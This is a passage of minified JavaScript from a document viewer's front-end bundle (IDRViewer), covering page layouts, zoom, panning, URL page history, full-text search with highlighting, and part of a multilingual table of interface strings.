i.setPage=function(e,t){s=e,t&&T(e),clearTimeout(l),l=setTimeout(x,500)},i.stopLoading=function(){clearTimeout(l),l=setTimeout(x,500)},i.hide=y,i.isVisible=b,i}(),m=function(){const e={},t={};let n,r=!0,l=!1;return e.setup=function(e){l=e;for(let e=0;e<d;e++)if(s[e][0]!==s[0][0]||s[e][1]!==s[0][1]){r=!1;break}a=t[n]||t[IDRViewer.LAYOUT_CONTINUOUS],a.setup(r,l),y.addClass(i,"layout-"+a.toString()),l&&y.addClass(i,"isR2L")},e.setLayout=function(e){a.unload(),y.removeClass(i,"layout-"+a.toString()),a=t[e],a.setup(r,l),y.addClass(i,"layout-"+a.toString()),v.updateZoom(IDRViewer.ZOOM_AUTO),a.goToPage(u),o.fire("layoutchange",{layout:e})},e.addLayout=function(e,n){t[e]=n},e.setDefault=function(e){n=e},e.getAvailableLayouts=function(){return Object.keys(t)},e.updatePage=function(e){u!=e&&(u=e,p.setPage(e),o.fire("pagechange",{page:u,pagecount:d,isFirstPage:1===u,isLastPage:a.isLastPage(e)}))},e}();m.addLayout(o.LAYOUT_PRESENTATION,function(){const e={};let t;e.setup=function(e){t=e},e.unload=function(){for(let e=1;e<=d;e++)g[e].style.marginLeft="",g[e].style.marginTop="",y.removeClass(g[e],"current","prev","next","before","after");r.style.width="",r.style.height=""},e.goToPage=function(o){m.updatePage(o),t||v.updateZoom(),i.scrollTop=0,n(o),e.updateLayout()},e.getVisiblePages=function(){return[u]};const n=function(e){for(let t=1;t<=d;t++)y.removeClass(g[t],"current","prev","next","before","after"),delete g[t].dataset.visible,t<e?y.addClass(g[t],"before"):t>e&&y.addClass(g[t],"after");y.addClass(g[e],"current"),g[e].dataset.visible="true",e-1>=1&&y.addClass(g[e-1],"prev"),e+1<=d&&y.addClass(g[e+1],"next")};return e.updateLayout=function(){const e=v.getZoom(),t=Math.floor(s[u-1][0]*e);let n=0,o=i.clientWidth-2*l;o>t?n=(o-t)/2:o=t;const a=Math.floor(s[u-1][1]*e);let h=0,f=i.clientHeight-2*c;f>a?h=(f-a)/2:f=a,r.style.width=o+"px",r.style.height=f+"px";for(let e=1;e<=d;e++)g[e].style.marginLeft=n+"px",g[e].style.marginTop=h+"px"},e.isLastPage=function(e){return e===d},e.getZoomBounds=function(){return{width:s[u-1][0],height:s[u-1][1]}},e.getAutoZoom=function(e,t){return Math.min(e,t)},e.next=function(){o.goToPage(u+1)},e.prev=function(){o.goToPage(u-1)},e.toString=function(){return IDRViewer.LAYOUT_PRESENTATION},e}()),m.addLayout(o.LAYOUT_MAGAZINE,function(){const e={};let t,n;function a(e){return e>1&&e<d}e.setup=function(e,o){t=e,n=o},e.unload=function(){for(let e=1;e<=d;e++)g[e].style.marginLeft="",g[e].style.marginTop="",y.removeClass(g[e],"current","prev","next","before","after");r.style.width="",r.style.height=""},e.goToPage=function(n){1!==n&&n%2!=0&&(n-=1),m.updatePage(n),t||v.updateZoom(),h(n),e.updateLayout()},e.getVisiblePages=function(){const e=[u];return a(u)&&e.push(u+1),e};const h=function(e){for(let e=1;e<=d;e++)y.removeClass(g[e],"current","prev","next","before","after"),delete g[e].dataset.visible;if(y.addClass(g[e],"current"),g[e].dataset.visible="true",a(e)&&(y.addClass(g[e+1],"current"),g[e+1].dataset.visible="true"),1==e&&(e=0),e+2<=d&&(y.addClass(g[e+2],"next"),e+3<=d&&y.addClass(g[e+3],"next")),e-1>0&&(y.addClass(g[e-1],"prev"),e-2>0&&y.addClass(g[e-2],"prev")),e+4<=d)for(let t=e+4;t<=d;t++)y.addClass(g[t],"after");if(e-3>0)for(let t=e-3;t>0;t--)y.addClass(g[t],"before")};return e.updateLayout=function(){const e=a(u),t=v.getZoom(),o=Math.floor(s[u-1][0]*t),h=e?Math.floor(s[u][0]*t):o,f=2*Math.max(o,h),p=Math.max(f,i.clientWidth-2*l),m=Math.floor(p/2);let b=m,y=m;n?y-=h:b-=o;const T=Math.floor(s[u-1][1]*t),w=e?Math.floor(s[u][1]*t):T,x=Math.max(T,w,i.clientHeight-2*c),E=Math.floor((x-(n?w:T))/2),L=Math.floor((x-(n?T:w))/2);r.style.width=p+"px",r.style.height=x+"px",g[1].style.marginLeft=y+"px",g[1].style.marginTop=L+"px";for(let e=2;e<=d;e+=2)g[e].style.marginLeft=b+"px",g[e].style.marginTop=E+"px",e<d&&(g[e+1].style.marginLeft=y+"px",g[e+1].style.marginTop=L+"px")},e.isLastPage=function(e){return e+(1==e?1:2)>d},e.getZoomBounds=function(){const e=a(u),t=Math.floor(s[u-1][0]),n=e?Math.floor(s[u][0]):0,o=Math.floor(s[u-1][1]),r=e?Math.floor(s[u][1]):0;return{width:2*Math.max(t,n),height:Math.max(o,r)}},e.getAutoZoom=function(e,t){return Math.min(e,t)},e.next=function(){o.goToPage(u+(1==u?1:2))},e.prev=function(){o.goToPage(u-1)},e.toString=function(){return IDRViewer.LAYOUT_MAGAZINE},e}()),m.addLayout(o.LAYOUT_CONTINUOUS,function(){const e={};let t=0,n=0,r=[];e.setup=function(){i.addEventListener("scroll",a);for(let e=0;e<d;e++)s[e][0]>t&&(t=s[e][0]),s[e][1]>n&&(n=s[e][1])},e.unload=function(){i.removeEventListener("scroll",a)};const a=function(){p.stopLoading(),h()},h=function(){let e,t;if(g[1].getBoundingClientRect().top>0)m.updatePage(1);else for(e=1;e<=d;e++){const n=g[e].getBoundingClientRect();t=n.top;const o=n.bottom-n.top;if(t<=.25*o&&t>.5*-o){m.updatePage(e);break}}f()},f=function(){let e,t;r.forEach((e=>{delete g[e].dataset.visible})),r=[u];const n=i.clientHeight,o=function(e){return t=g[e].getBoundingClientRect(),t.bottom>0&&t.top<n};for(e=u-1;e>=1&&o(e);e--)r.push(e);for(e=u+1;e<=d&&o(e);e++)r.push(e);r.forEach((e=>{g[e].dataset.visible="true"}))};return e.goToPage=function(e,t){let n=0;if(t){const o=t.split(" ");switch(o[0]){case"XYZ":n=Number(o[2]);break;case"FitH":case"FitBH":n=Number(o[1]);break;case"FitR":n=Number(o[4])}(isNaN(n)||n<0||n>s[e-1][1])&&(n=0),0!==n&&(n=s[e-1][1]-n)}const o=v.getZoom();i.scrollTop=g[e].offsetTop-c+n*o,m.updatePage(e),f()},e.getVisiblePages=function(){return r},e.updateLayout=function(){f()},e.isLastPage=function(e){return e===d},e.getZoomBounds=function(){return{width:t,height:n}},e.getAutoZoom=function(t){return e.getZoomBounds().width>i.clientWidth-2*l?t:1},e.next=function(){o.goToPage(u+1)},e.prev=function(){o.goToPage(u-1)},e.toString=function(){return IDRViewer.LAYOUT_CONTINUOUS},e}());const b=function(){const e={};let t,n,a,s,l=!1;e.setup=function(){switch(s=document.createElement("div"),s.id="overlay",r.parentNode.insertBefore(s,r),a){case IDRViewer.SELECT_PAN:case IDRViewer.SELECT_SELECT:break;default:a=IDRViewer.SELECT_SELECT}this.currentSelectMode=a,this.currentSelectMode==o.SELECT_SELECT?e.enableTextSelection():e.enablePanning()},e.enableTextSelection=function(){this.currentSelectMode=o.SELECT_SELECT,y.removeClass(s,"panning"),s.removeEventListener("mousedown",c),document.removeEventListener("mouseup",u),s.removeEventListener("mousemove",d)};const c=function(e){return e=e||window.event,y.addClass(s,"mousedown"),t=e.clientX,n=e.clientY,l=!0,!1},u=function(){y.removeClass(s,"mousedown"),l=!1},d=function(e){if(l)return e=e||window.event,i.scrollLeft=i.scrollLeft+t-e.clientX,i.scrollTop=i.scrollTop+n-e.clientY,t=e.clientX,n=e.clientY,!1};return e.enablePanning=function(){this.currentSelectMode=o.SELECT_PAN,f.clearSelection(),y.addClass(s,"panning"),s.addEventListener("mousedown",c),document.addEventListener("mouseup",u),s.addEventListener("mousemove",d)},e.setDefaultMode=function(e){a=e},e}();o.setSelectMode=function(e){h?(e==o.SELECT_SELECT?b.enableTextSelection():b.enablePanning(),o.fire("selectchange",{type:e})):b.setDefaultMode(e)};const v=function(){const e={},t=[.1,.25,.5,.75,1,1.25,1.5,2,2.5,3,3.5,4],n=[o.ZOOM_AUTO,o.ZOOM_FITPAGE,o.ZOOM_FITHEIGHT,o.ZOOM_FITWIDTH,o.ZOOM_ACTUALSIZE];let r,u,h,f=o.ZOOM_AUTO,m=0,b=1;e.setup=function(){const e=document.createElement("style");e.setAttribute("type","text/css"),document.head.appendChild(e),u=e.sheet,window.addEventListener("resize",(function(){v()})),v(h)};const v=function(e){p.stopLoading(),b=y(e);let n=!1,l=!1;b>=t[t.length-1]?(b=t[t.length-1],l=!0):b<=t[0]&&(b=t[0],n=!0);const c=i.scrollTop/i.scrollHeight;a.updateLayout();const h=a.getVisiblePages();for(let e=1;e<=d;e++)-1===h.indexOf(e)&&p.hide(e);r&&u.deleteRule(r);const T=function(e,t,n,o,r){let i;return i="translateX(0px) translateY(0px) scale("+o+")","-webkit-transform: "+i+";\n-ms-transform: "+i+";\ntransform: "+i+";"}(0,0,0,b);r=u.insertRule(".page-inner { \n"+T+"\n}",u.cssRules.length);for(let e=0;e<d;e++)g[e+1].style.width=Math.floor(s[e][0]*b)+"px",g[e+1].style.height=Math.floor(s[e][1]*b)+"px";i.scrollTop=i.scrollHeight*c,m++,m%2==1&&v(),o.fire("zoomchange",{zoomType:f,zoomValue:b,isMinZoom:n,isMaxZoom:l})},y=function(e){const t=a.getZoomBounds(),n=(i.clientWidth-2*l)/t.width,r=(i.clientHeight-2*c)/t.height,s=parseFloat(e);switch(isNaN(s)||(b=s,e=o.ZOOM_SPECIFIC),e||(e=f),e){case o.ZOOM_AUTO:b=a.getAutoZoom(n,r);break;case o.ZOOM_FITWIDTH:b=n;break;case o.ZOOM_FITHEIGHT:b=r;break;case o.ZOOM_FITPAGE:b=Math.min(n,r);break;case o.ZOOM_ACTUALSIZE:b=1}return f=e,b};return e.updateZoom=v,e.zoomIn=function(){v(function(){const e=b;let o,r=t[t.length-1];for(let n=0;n<t.length;n++)if(t[n]>e){r=t[n];break}for(let t=0;t<n.length;t++){const i=y(n[t]);if(i>e&&i<=r){if(o&&i===r)continue;o=n[t],r=i}}return o||r}())},e.zoomOut=function(){v(function(){const e=b;let o,r=t[0];for(let n=t.length-1;n>=0;n--)if(t[n]<e){r=t[n];break}for(let t=0;t<n.length;t++){const i=y(n[t]);if(i<e&&i>=r){if(o&&i===r)continue;o=n[t],r=i}}return o||r}())},e.getZoom=function(){return b},e.setDefault=function(e){h=e},e}();o.zoomIn=function(){v.zoomIn()},o.zoomOut=function(){v.zoomOut()},o.setZoom=function(e){h?v.updateZoom(e):v.setDefault(e)},o.goToPage=function(e,t){h?e>=1&&e<=d&&a.goToPage(Number(e),t):u=e},o.next=function(){a.next()},o.prev=function(){a.prev()},o.setLayout=function(e){h?m.setLayout(e):m.setDefault(e)},o.updateLayout=function(){v.updateZoom()},function(){const e={};o.on=function(t,n){e[t]||(e[t]=[]),-1===e[t].indexOf(n)&&e[t].push(n)},o.off=function(t,n){if(e[t]){const o=e[t].indexOf(n);-1!==o&&e[t].splice(o,1)}},o.fire=function(t,n){e[t]&&e[t].forEach((function(e){e(n)}))}}();const y={addClass:function(e,t){const n=0!==e.className.length?e.className.split(" "):[];-1===n.indexOf(t)&&(n.push(t),e.className=n.join(" "))},removeClass:function(){const e=arguments[0],t=0!==e.className.length?e.className.split(" "):[];for(let e=1;e<arguments.length;e++){const n=t.indexOf(arguments[e]);-1!==n&&t.splice(n,1)}e.className=t.join(" ")}};void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n),window&&(window.IDRViewer=o)}()},957:()=>{!function(){"use strict";let e,t,n;e="URLSearchParams"in window?new URL(document.location).searchParams:function(){let e={},t=document.URL,n=t.toString().indexOf("?");return-1!=n&&t.substr(n+1).split("&").forEach((function(t){let n=t.split("=");e[n[0]]=n[1]})),{get:function(t){return e[t]},set:function(t,n){e[t]=n},toString:function(){let t=[];for(let n in e)t.push(n+"="+e[n]);return t.join("&")}}}();let o=function(e){history.pushState&&(t===IDRViewer.LAYOUT_CONTINUOUS?(n&&clearTimeout(n),n=setTimeout((function(){r(e.page)}),1e3)):r(e.page))},r=function(t){try{e.set("page",t),history.pushState({page:t},null,"?"+e.toString())}catch(e){}};IDRViewer.goToPage(parseInt(e.get("page"))||1),history.pushState&&IDRViewer.on("ready",(function(n){t=n.layout;try{e.set("page",n.page),history.replaceState({page:n.page},null,"?"+e.toString())}catch(e){}window.onpopstate=function(e){IDRViewer.off("pagechange",o),IDRViewer.goToPage(e.state.page),IDRViewer.on("pagechange",o)},IDRViewer.on("pagechange",o),IDRViewer.on("layoutchange",(function(e){t=e.layout}))}))}()},995:()=>{!function(){"use strict";let e,t;const n="file:"===location.protocol;let o,r,i=-1;n&&console.log("Search functionality is not available when loading from the file:// protocol."),IDRViewer.on("ready",(function(e){t=e.url||"",r=e.page})),IDRViewer.on("pagechange",(e=>{r=e.page})),IDRViewer.loadSearch=function(o,r){if(e)o&&setTimeout((function(){o(!0)}),0);else{if(n)return void(o&&o(!1));const i=new XMLHttpRequest;i.open("GET",t+"search.json",!0),r&&i.addEventListener("progress",(function(e){e.lengthComputable&&r(Math.floor(e.loaded/e.total*100))})),i.onload=function(){i.status>=200&&i.status<400&&(e=JSON.parse(i.responseText),IDRViewer.fire("searchready",{})),o&&o(!!e)},i.onerror=function(){o&&o(!1)},i.send()}},IDRViewer.search=function(t,n,r,a=!1){if(!e)throw new Error("Search not loaded. loadSearch() must be called first.");if(o=[],i=-1,e&&t){t=n?t:t.toUpperCase();for(let i=0;i<e.length;i++){const s=n?e[i]:e[i].toUpperCase();let l=-1,c=0;do{if(l=s.indexOf(t,l+1),l>=0){const n=50,r=l>=n?l-n:0,s=l+t.length<e[i].length-n?l+t.length+n:e[i].length,u={page:i+1,index:c++};a?(u.preSnippet=e[i].substring(r,l),u.postSnippet=e[i].substring(l+t.length,s),u.result=e[i].substring(l,l+t.length)):u.snippet=i+1+" - "+e[i].substr(r,s-r),o.push(u)}}while(!r&&-1!==l)}}return IDRViewer.fire("search",{searchTerm:t,results:o,settings:{matchCase:n,limitOnePerPage:r,decomposeSnippets:a}}),o},IDRViewer.nextSearchResult=function(){const e=i>=0?o[(i+1)%o.length]:o.find((e=>e.page>=r));e?IDRViewer.selectSearchResult(e.page,e.index):console.warn("Failed to find next search result")},IDRViewer.prevSearchResult=function(){const e=i>=0?o[i-1>=0?i-1:o.length-1]:o.reduce(((e,t)=>t.page<=r?t:e));e?IDRViewer.selectSearchResult(e.page,e.index):console.warn("Failed to find previous search result")},IDRViewer.selectSearchResult=function(e,t){if(!o)return void console.warn("There isn't currently a search");const n=o.findIndex((n=>n.page===e&&n.index===t));-1!==n?(i=n,IDRViewer.goToPage(e),IDRViewer.fire("searchresultselected",{resultIndex:n,result:o[n]})):console.warn("That isn't a valid search result")}}(),function(){"use strict";let e,t,n,o={},r=null,i=[];function a(e){return parseInt(e.substring(4))}function s(n){const r=e(n);let s=r.getTextElements();if(!s)return;if(r.clearHighlights(),!t||!t.searchTerm||!o.hasOwnProperty(a(n.id)))return;if(e===u&&0===s[0].getComputedTextLength())return void(i.includes(n)||i.push(n));const l=JSON.parse(JSON.stringify(t));let c=0,d={beginning:0,end:0,elements:[]};l.searchTerm=r.processSearchTerm(l.searchTerm);for(const e of s){const t=void 0!==e.dataset.mappings?JSON.parse(e.dataset.mappings):void 0;let n,o=r.getRawText(e);const i=[];if(t){const e=[...o.matchAll(/&(?:gt|lt|amp);/gi)].reduce(((e,t)=>(e.push({index:t.index-e.reduce(((e,t)=>e+t.offset),0),offset:t[0].length-1}),e)),[]);for(const n of t){const t=n[0]+i.reduce(((e,t)=>e+t.offset),0)+e.filter((e=>e.index<n[0])).reduce(((e,t)=>e+t.offset),0),r=n[1];o=o.substring(0,t)+r+o.substring(t+1),i.push({index:t,offset:r.length-1})}}l.matchCase?n=o:(n=o.toUpperCase(),l.searchTerm=l.searchTerm.toUpperCase(),n.length!==o.length&&console.error("Failed to handle a ligature"));let a,s=0,u=!1;for(;s<n.length;){for(a=0;s+a<n.length&&c<l.searchTerm.length;)"&"===n.charAt(s+a)?u=!0:u&&";"===n.charAt(s+a)&&(u=!1),n.charAt(s+a)===l.searchTerm.charAt(c)?(a++,c++):(a=0,c=0,d.elements.length||s++,d={beginning:0,end:0,elements:[]});if(a>0)if(u)d={beginning:0,end:0,elements:[]},c=0,s++;else{if(!d.elements.length){d.beginning=s;for(const e of i){if(!(d.beginning>e.index))break;d.beginning<e.index+e.offset?d.beginning-=d.beginning-e.index:d.beginning-=e.offset}}if(d.elements.push(e),c===l.searchTerm.length){d.end=s+a;for(const e of i){if(!(d.end>e.index))break;d.end<e.index+e.offset?d.end-=d.end-e.index:d.end-=e.offset}r.storeDescriber(d),c=0,d={beginning:0,end:0,elements:[]}}s+=a}}}r.highlightResults(),o[a(n.id)].pageHandler=r}function l(){if(Object.keys(o)&&r){const e=o[r.page];e&&e.pageHandler.setMatchDescriptorSelected(r.index,!1)}r=null}function c(e){return Number(e).toString(16).padStart(6,"0")}IDRViewer.on("ready",(t=>{e="html"===t.pageType?d:u})),IDRViewer.on("pageunload",(e=>{delete o[e.page],r&&r.page===e.page&&l()})),IDRViewer.on("searchready",(()=>{IDRViewer.on("pageload",(function(e){o.hasOwnProperty(e.page)&&(s(document.querySelector("#page"+e.page)),r&&r.page===e.page&&o[e.page].pageHandler.setMatchDescriptorSelected(r.index,!0))})),e===u&&setInterval((function(){if(i.length>0){let e=i.shift();e&&(0!==e.querySelector("object").contentDocument.querySelector("text").getComputedTextLength()?(s(e),r&&r.page===e.page&&o[e.page].pageHandler.setMatchDescriptorSelected(r.index,!0)):i.push(e))}}),500)})),IDRViewer.on("search",(e=>{l(),o=e.results.reduce(((e,t)=>(e.hasOwnProperty(t.page)?e[t.page].count++:e[t.page]={count:1,pageHandler:null},e)),{}),clearTimeout(n),n=setTimeout((function(){t={searchTerm:e.searchTerm,matchCase:e.settings.matchCase,limitOnePerPage:e.settings.limitOnePerPage};let n=document.getElementsByClassName("page");for(let e=0;e<n.length;e++){let t=n[e];t.innerHTML&&s(t)}}),300)})),IDRViewer.on("searchresultselected",(e=>{l(),r={page:e.result.page,index:e.result.index};const t=o[e.result.page];void 0!==t?t.count<=e.result.index?console.error("There aren't that many results on that page"):t.pageHandler&&(t.pageHandler.setMatchDescriptorSelected(e.result.index,!0),t.pageHandler.scrollIntoView(e.result.index)):console.error("That page doesn't have any results on it")}));let u=function(e){let t={searchResults:[]};function n(e,t,n,o,r,i){return{x:e,y:t,width:n,height:o,transform:r,refElement:i}}return t.getTextElements=function(){let t=e.querySelector("object").contentDocument;if(!t||(t=t.querySelectorAll("text"),0!==t.length))return t},t.clearHighlights=function(){let t=[...e.querySelector("object").contentDocument.querySelectorAll(".highlight")];for(;t.length>0;){let e=t.pop();e.parentNode.removeChild(e)}},t.processSearchTerm=function(e){return e},t.getRawText=function(e){return e.textContent},t.storeDescriber=function(e){t.searchResults=t.searchResults.concat(function(e){const t=[];if(1===e.elements.length){let o=e.elements[0],r=o.getExtentOfChar(e.beginning),i=o.getExtentOfChar(e.end-1);t.push(n(r.x,r.y,i.x+i.width-r.x,i.y+i.height-r.y,o.getAttribute("transform"),o))}else{let o=e.elements[0],r=o.getExtentOfChar(e.beginning),i=o.getExtentOfChar(o.textContent.length-1);t.push(n(r.x,r.y,i.x+i.width-r.x,i.y+i.height-r.y,o.getAttribute("transform"),o));for(let i=1;i<e.elements.length-1;i++)o=e.elements[i],r=o.getBBox(),t.push(n(r.x,r.y,r.width,r.height,o.getAttribute("transform"),o));o=e.elements[e.elements.length-1],r=o.getBBox(),i=o.getExtentOfChar(e.end-1),t.push(n(r.x,r.y,i.x+i.width-r.x,i.y+i.height-r.y,o.getAttribute("transform"),o))}return t}(e))},t.highlightResults=function(){for(let o=0;o<t.searchResults.length;o++){const r=t.searchResults[o];r.refElement.parentNode.insertBefore((n=o,function(e,t,n,o,r,i){const a=document.createElementNS("http://www.w3.org/2000/svg","rect");return a.setAttributeNS(null,"x",e),a.setAttributeNS(null,"y",t),a.setAttributeNS(null,"width",n),a.setAttributeNS(null,"height",o),a.setAttributeNS(null,"fill","#FFFF0088"),a.setAttributeNS(null,"class","highlight"),a.setAttributeNS(null,"data-index",c(i)),r&&a.setAttributeNS(null,"transform",r),a}((e=r).x,e.y,e.width,e.height,e.transform,n)),r.refElement)}var e,n},t.setMatchDescriptorSelected=function(t,n){const o=e.querySelector("object").contentDocument.querySelectorAll('[data-index="'+c(t)+'"].highlight');for(const e of o)n?(e.classList.add("selected"),e.style.fill="#FFA50088"):(e.classList.remove("selected"),e.style.fill="")},t.scrollIntoView=function(e){t.searchResults[e].refElement.scrollIntoView({block:"nearest",inline:"start"})},t.getMatchesCount=function(){return t.searchResults.length},t},d=function(e){let t={textElements:void 0,searchResults:[]};function n(e,t){return'<span class="highlight" data-index="'+c(t)+'">'+e+"</span>"}function o(e,t){const n=e.find((e=>e.element===t));n?n.length+=51:e.push({element:t,length:51})}return t.getTextElements=function(){if(t.textElements=e.querySelector(".text-container"),!t.textElements||(t.textElements=t.textElements.children,0!==t.textElements.length))return t.textElements},t.clearHighlights=function(){for(let e=0;e<t.textElements.length;e++){const n=t.textElements[e];n.innerHTML=n.innerHTML.replace(/<span class="highlight(?: selected)?" data-index="[a-fA-F0-9]{6}">|<\/span>/gim,"")}},t.processSearchTerm=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},t.getRawText=function(e){return e.innerHTML},t.storeDescriber=function(e){t.searchResults.push(e)},t.highlightResults=function(){const e=[];for(let r=0;r<t.searchResults.length;r++){let i=t.searchResults[r];if(1===i.elements.length){let t,a,s=i.elements[0],l=s.innerHTML;for(let n=0;n<e.length;n++)if(e[n].element===s){t=e[n];break}a=t?t.length:0,s.innerHTML=l.substring(0,i.beginning+a);let c=n(l.substring(i.beginning+a,i.end+a),r);s.innerHTML+=c,o(e,s),s.innerHTML+=l.substring(i.end+a,l.length)}else{let t,a,s=i.elements[0],l=s.innerHTML;for(let n=0;n<e.length;n++)if(e[n].element===s){t=e[n];break}a=t?t.length:0,s.innerHTML=l.substring(0,i.beginning+a);let c=n(l.substring(i.beginning+a,l.length),r);s.innerHTML+=c,o(e,s);for(let t=1;t<i.elements.length-1;t++)s=i.elements[t],l=s.innerHTML,s.innerHTML="",c=n(l,r),s.innerHTML+=c,o(e,s);s=i.elements[i.elements.length-1],l=s.innerHTML,s.innerHTML="",c=n(l.substring(0,i.end),r),s.innerHTML+=c,s.innerHTML+=l.substring(i.end,l.length),o(e,s)}}},t.setMatchDescriptorSelected=function(t,n){const o=e.querySelectorAll('[data-index="'+c(t)+'"].highlight');for(const e of o)n?e.classList.add("selected"):e.classList.remove("selected")},t.scrollIntoView=function(e){t.searchResults[e].elements[0].scrollIntoView({block:"nearest",inline:"start"})},t.getMatchesCount=function(){return t.searchResults.length},t}}()},779:()=>{!function(){"use strict";const e=function(){const e={da:{"control.sidebar":"Sidepanel","control.theme-toggle":"Skift tema","control.prev":"Forrige side","control.next":"Næste side","control.select":"Vælg","control.move":"Flytte","control.zoom-out":"Zoom ud","control.zoom-in":"Zoom ind","control.actual-size":"Faktisk størrelse","control.fit-width":"Tilpas bredde","control.fit-height":"Tilpas højde","control.fit-page":"Tilpas side","control.auto":"Automatisk","control.fullscreen":"Fuld skærm","control.thumbnails":"Miniaturebilleder","control.bookmarks":"Bogmærker","control.presentation":"Præsentation","control.magazine":"Magasin","control.continuous":"Kontinuerlig","control.search":"Søg","control.page":"Side","search.search":"Søg","search.match-case":"Match case","search.limit-results-1":"Begræns resultater til 1 pr. side","search.limit-results-500":"Begrænset til de første 500 resultater","search.unavailable":"Søgning ikke tilgængelig","search.loading":"Indlæser"},el:{"control.sidebar":"Πλευρική Μπάρα","control.theme-toggle":"Αλλαγή Θέματος","control.prev":"Προηγούμενη Σελίδα","control.next":"Επόμενη Σελίδα","control.select":"Επιλογή","control.move":"Μετατόπιση","control.zoom-out":"Σμίκρυνση","control.zoom-in":"Μεγέθυνση","control.actual-size":"Πραγματικό Μέγεθος","control.fit-width":"Προσαρμογή σε Πλάτος","control.fit-height":"Προσαρμογή σε Ύψος","control.fit-page":"Προσαρμογή Πλήρους Σελίδας","control.auto":"Αυτόματα","control.fullscreen":"Πλήρης Οθόνη","control.thumbnails":"Μικρογραφίες","control.bookmarks":"Σελιδοδείκτες","control.presentation":"Παρουσίαση","control.magazine":"Περιοδικό","control.continuous":"Συνεχής","control.search":"Αναζήτηση","control.page":"Σελίδα","search.search":"Αναζήτηση","search.match-case":"Ταίριασμα Κεφαλαίων-Πεζών","search.limit-results-1":"Περιορισμός αποτελεσμάτων 1 ανά σελίδα","search.limit-results-500":"Περιορισμός στα πρώτα 500 αποτελέσματα","search.unavailable":"Αναζήτηση μη διαθέσιμη","search.loading":"Φόρτωση"},es:{"control.sidebar":"Panel lateral","control.theme-toggle":"Alternar tema","control.prev":"Página anterior","control.next":"Siguiente página","control.select":"Selecto","control.move":"Mover","control.zoom-out":"Zoom afuera","control.zoom-in":"Zoom en","control.actual-size":"Tamaño real","control.fit-width":"Adaptar anchura","control.fit-height":"Adaptar altura","control.fit-page":"Adaptar página","control.auto":"Automático","control.fullscreen":"Pantalla completa","control.thumbnails":"Miniaturas","control.bookmarks":"Marcadores","control.presentation":"Presentación","control.magazine":"Revista","control.continuous":"Continuo","control.search":"Buscar","control.page":"Página","search.search":"Buscar","search.match-case":"Caso de coincidencia","search.limit-results-1":"Límite de resultados 1 por página","search.limit-results-500":"Limitado a los primeros 500 resultados","search.unavailable":"Buscar No disponible","search.loading":"Cargando"},de:{"control.sidebar":"Seitenleiste","control.theme-toggle":"Darstellung wechseln","control.prev":"Vorherige Seite","control.next":"Nächste Seite","control.select":"Auswählen","control.move":"Bewegen","control.zoom-out":"Zoom Out","control.zoom-in":"Zoom In","control.actual-size":"Tatsächliche Grösse","control.fit-width":"Breite füllend","control.fit-height":"Höhe füllend","control.fit-page":"Seite füllend","control.auto":"Automatisch","control.fullscreen":"Ganzer Bildschirm","control.thumbnails":"Mini-Ansichten","control.bookmarks":"Lesezeichen","control.presentation":"Präsentationsdarstellung","control.magazine":"Magazindarstellung","control.continuous":"Fortlaufende Darstellung","control.search":"Suchen","control.page":"Seite","search.search":"Suchen","search.match-case":"Gross-/Kleinschreibung beachten","search.limit-results-1":"Auf 1 Resultat pro Seite begrenzen","search.limit-results-500":"Auf die ersten 500 Resultate begrenzen.","search.unavailable":"Suche nicht verfügbar.","search.loading":"Lade"},fr:{"control.sidebar":"Barre latérale","control.theme-toggle":"Basculer entre les thèmes","control.prev":"Page précédente","control.next":"Page suivante","control.select":"Sélectionner","control.move":"Déplacer","control.zoom-out":"Zoom arrière","control.zoom-in":"Zoom avant","control.actual-size":"Taille réelle","control.fit-width":"Pleine largeur","control.fit-height":"Pleine hauteur","control.fit-page":"Page entière","control.auto":"Automatique","control.fullscreen":"Plein écran","control.thumbnails":"Vignettes","control.bookmarks":"Signets","control.presentation":"Présentation","control.magazine":"Magazine","control.continuous":"En continu","control.search":"Recherche","control.page":"Page","search.search":"Rechercher","search.match-case":"Respecter la casse","search.limit-results-1":"Limiter les résultats à 1 par page","search.limit-results-500":"Limitée aux 500 premiers résultats","search.unavailable":"Recherche non accessible","search.loading":"Chargement en cours"},hi:{"control.sidebar":"साइडबार","control.theme-toggle":"विषय टॉगल","control.prev":"पिछला पृष्ठ","control.next":"अगला पृष्ठ","control.select":"चुनते हैं","control.move":"पान","control.zoom-out":"छोटा करें","control.zoom-in":"बड़ा करें","control.actual-size":"वास्तविक आकार","control.fit-width":"चौड़ाई पर फ़िट","control.fit-height":"ठीक ऊंचाई","control.fit-page":"फिट पेज","control.auto":"स्वचालित","control.fullscreen":"पूर्ण स्क्रीन","control.thumbnails":"थंबनेल","control.bookmarks":"बुकमार्क","control.presentation":"प्रदर्शन","control.magazine":"पत्रिका","control.continuous":"निरंतर","control.search":"खोज","control.page":"पृष्ठ","search.search":"खोज","search.match-case":"मिलान घटना","search.limit-results-1":"सीमा परिणाम 1 प्रति पृष्ठ","search.limit-results-500":"पहले 500 परिणामों तक सीमित है","search.unavailable":"उपलब्ध नहीं खोजें।","search.loading":"लोड हो रहा है"},hr:{"control.sidebar":"Bočna traka","control.theme-toggle":"Izmjena teme","control.prev":"Predhodna stranica","control.next":"Sljedeća stranica","control.select":"Odabir","control.move":"Vodoravni pomak","control.zoom-out":"Umanjeni prikaz","control.zoom-in":"Uvećani prikaz","control.actual-size":"Originalna veličina","control.fit-width":"Prikaz pune širine stranice","control.fit-height":"Prikaz pune visine stranice","control.fit-page":"Prikaz cijele stranice","control.auto":"Automatski","control.fullscreen":"Puni zaslon","control.thumbnails":"Sličice","control.bookmarks":"Oznake stranica","control.presentation":"Prezentacija","control.magazine":"Magazin","control.continuous":"Tekući prikaz","control.search":"Pretraživanje","control.page":"Stranica","search.search":"Pretraživanje","search.match-case":"Razlikuj velika i mala slova","search.limit-results-1":"Ograničenje rezultata na 1 po stranici","search.limit-results-500":"Ograničenje na prvih 500 rezultata","search.unavailable":"Pretraživanje nije omogućeno","search.loading":"Učitavanja"},hu:{"control.sidebar":"Oldalsáv","control.theme-toggle":"Témaváltó","control.prev":"Előző oldal","control.next":"Következő oldal","control.select":"Kijelölés","control.move":"Pásztázás","control.zoom-out":"Kicsinyítés","control.zoom-in":"Nagyítás","control.actual-size":"Tényleges méret","control.fit-width":"Igazítás a szélességhez","control.fit-height":"Igazítás a magassághoz","control.fit-page":"Teljes oldal","control.auto":"Automatikus","control.fullscreen":"Teljes 